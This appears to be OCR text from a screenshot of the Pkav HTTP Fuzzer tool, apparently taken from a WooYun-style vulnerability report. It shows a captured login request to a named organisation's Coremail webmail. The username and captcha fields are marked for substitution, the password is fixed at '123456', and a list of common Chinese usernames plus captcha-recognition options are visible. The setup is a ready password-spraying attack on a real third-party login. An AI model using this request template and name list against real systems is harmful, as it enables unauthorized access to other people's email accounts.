 Pkav HTTP Fuzzer Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员! ©http://www.pkav.net
目标数据
分析地址:
http://mail.ynzy-tobacco.com/coremail/index.jsp
记录(R)
请求包:
POST /coremail/index.jsp?sid=BAXkGlOOIVyrQYkQfrOOYKfrOnnUTDcv HTTP/1.1
Host: mail.ynzy-tobacco.com
Content-Length: 88
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.ynzy-tobacco.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.ynzy-tobacco.com/coremail/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=zhangwei; locale=zh_CN
locale=zh_CN&uid=§zhangwei§&nodetect=false&password=123456&verifyCode=§YZM§&action%3Alogin=
添加标记(A)
清除标记(X)
添加验证码标记(Z)
自动标记(S)
清空包文(Q)
重放设置
重放模式: 正序异步重放模式
变体赋值: 1 当前变体值列表
zhangwei
wangwei
wangfang
liwei
lina
zhangmin
lijing
wangjing
liuwei
zhangtao
wangxiuying
zhangli
lixiuying
wangli
zhangjing
添加
请加载一个外部字典
导入
粘贴
删除
清空
编辑
删除
上移
下移
请选择一个规则类型
添加
变体设置
图片型验证码识别
非图片型验证码识别
重放选项
发包器
工具说明
Pkav HTTP Fuzzer 任务已完成!
www.wooyun.org